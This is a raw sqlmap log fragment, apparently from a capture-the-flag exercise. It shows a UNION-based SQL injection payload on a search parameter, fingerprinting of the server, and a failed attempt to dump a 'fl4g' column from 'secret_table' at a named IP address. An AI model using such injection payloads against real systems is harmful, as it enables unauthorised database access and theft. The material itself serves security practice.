 Parameter: search (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=123' UNION ALL SELECT NULL,CONCAT(CONCAT('qqkqq','vvlrAdZPyMyCbSOJTgUbVOnivbMBieHDoFAFmACG'),'qjvbq'
),NULL-- qMtC
---
[23:36:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5
[23:36:49] [INFO] fetching entries of column(s) 'fl4g' for table 'secret_table' in database 'news'
[23:36:49] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[23:36:49] [INFO] used SQL query returns 1 entry
[23:36:49] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[23:36:49] [WARNING] unable to retrieve the entries of columns 'fl4g' for table 'secret_table' in database 'news'
[23:36:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[23:36:49] [INFO] fetched data logged to text files under 'C:\Users\YXJ_omputer\.sqlmap\output\111.198.29.45'
[*] ending @ 23:36:49 /2019-05-02/